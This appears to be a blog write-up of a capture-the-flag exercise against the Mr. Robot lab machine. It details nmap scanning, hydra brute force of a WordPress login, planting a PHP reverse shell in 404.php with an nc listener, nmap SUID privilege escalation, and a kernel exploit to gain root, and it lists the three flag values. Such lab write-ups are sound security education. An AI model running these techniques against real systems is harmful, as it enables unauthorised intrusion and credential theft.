Task Goal:
1. To get root access to the machine
2. Acquire three keys:
-
-
- Key 1: 073403c8a58a1f80d943455fb30724b9
- Key 2: 822c73956184f694993bede3eb39f959
- Key 3: 04787ddef27c3dee1ee161b21670b4e4
-
Resource Materials:
Download Mr. Robot Machine from Here.
Download Kali Linux Machine from Here.
Information Gathering:

Step 01: ifconfig
Kali Linux Machine IP: 192.168.56.4
Step 02: nmap 192.168.56.4/24
Mr. Robot or Target Machine IP: 192.168.56.3

Step 03: Get the details of ports and services running on Target Machine
nmap -sC -sV -p- 192.168.56.3 > vulhub/mrrobot/nmap.log
It’s clearly showing that there is a web server running on port 80 and 443. Let me visit those.
Yes, I checked the details of the front-end, didn’t find anything of use. Then, I checked the source code.
Nothing special either.
I read couple of write-ups in the past and those help me to have a methodology of myself. Usually, at this time, usually I check for availability of robots.txt and if I don’t find any, then I run nikto and gobuster.
Luckily I found something through robots.txt
I want to download those files.. By the way, by the look of it, I can deduce one thing that, I need to get three keys and out of those three, here is the first one 🙂 Yippee!
Step 04: Download all the materials
wget 192.168.56.3/fsocity.dic wget 192.168.56.3/key-1-of-3.txt cat key-1-of-3.txt 073403c8a58a1f80d943455fb30724b9
To be honest, my happiness did short live.. after the first key, I am reached at my wits end. Therefore, usually at such period, I look carefully to the things I found and if I didn’t find anything substantial, I do enumerate again..
I have two ideas in my mind.. one is to play around with the word list
fsocity.dic
We will launch a brute force attack on wp-login.php page.
Another one is to perform nikto and gobuster. To save time, I am going to do everything simultaneously…
Luckily I performed sort, else it will definitely going to take a huge amount of time. (because I found many duplicate datas in the dictionary file which I downloaded from the target website)
By the way, I have saved a script to perform wp-login.php bruteforce attack sometime back and I am glad that I can use it here 🙂 (By the way, you don’t have to worry about this script, if you which to learn about this, you can easily fire your burp suite and you will get the main logic and, man hyra will help you to frame the argument).
Step 05:
1. Brute Force wp-login.php

a) We don’t know the username. So first we will do the username brute force.
hydra -vV -L fsociety.dic -p test 192.168.56.3 http-post-form '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid username'
b) Username: is elliot
Now, we need to bruteforce password. To get password, here is it..
hydra -vV -l elliot -P fsociety.dic 192.168.56.3 http-post-form '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid username'
And password is : ER28-0652
At the background, I would like to run the following two tasks (because I want to dig little more)
2. Run nikto
nikto -h 192.168.56.3 > nikto-192.168.56.3.log
3. Run gobuster
gobuster dir -u http://192.168.56.3 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
Step 05: Took huge amount of time (because of Brute Force)
Anyway, I logged into the website, and luckily “Editor” function is not disabled, that means I can inject my own code in there. I am going to plant a php reverse shell there in 404.php page. Because not many developer or people care for this page.
pentest-monkey has great list of scripts. you can download the php reverse shell from here.
I did copy the shell and paste it in 404.php
By the way, you need to change the IP address and port number which mentioned the the php reverse shell. Port number can be anything of your choice and my favorite is 9000. well the IP address of my Kali Linux Machine is 192.168.56.5 (I reset my machine, you won’t face any problem)
My Kali Linux (or Attacker) machine is waiting the reverse connection
nc -lvp 9000
Now, all I need to do is to visit the 404.php. It indeed thrown reverse connection just by visiting http://192.168.56.5/404.php
I found the flag2 and a credential file. However, due to privilege restriction, I am not able to access it.

To be honest, at this moment, I have left with no choice but to enumerate whether there are any SUID enabled binaries on the server; to escalate my current privilege … let’s try.. (If you need to know more about SUID binary finding, visit this link)
find / -perm -u=s -type f 2>/dev/null /usr/local/bin/nmap --interactive !sh cat home/robot/key-2-of-3.txt 822c73956184f694993bede3eb39f959 [our second flag] cat home/robot/password.raw-md5 robot:c3fcd3d76192e4007dfb496cca67e13b
Privilege escalation using nmap resource is here.
I tried john to crack the hash, and vm crashed for several times.. so I decided to move forward. (Later I was able to crack the hash using https://crackstation.net)
Again bumped to the wall so …what we need to do is enumerate more..
I read a many articles on eternal-blue and dirty cow, because many of the people recommend to try those (kernel) exploit if you don’t have any option left. At that moment, I thought it is my time to check for kernel exploit. Therefore, I checked the kernel version, and it is indeed vulnerable to an exploit.
kernel version of the Target machine:
uname -r
The kernel version is 3.13.0-55-generic, which is vulnerable to this exploit.
I did compiled the exploit on the victim machine and executed the exploit on victim machine and yeah.. Got the root as well as the third or the final flag..
gcc exploit.c -o exploit ./exploit id cat /home/root/key-3-of-3.txt 04787ddef27c3dee1ee161b21670b4e4
Voila!! Finally…
Although I have popped this machine earlier using msfconsole, but this time, I did it entirely manually and it’s truly more satisfying and learned many more cool things!!









Leave a Reply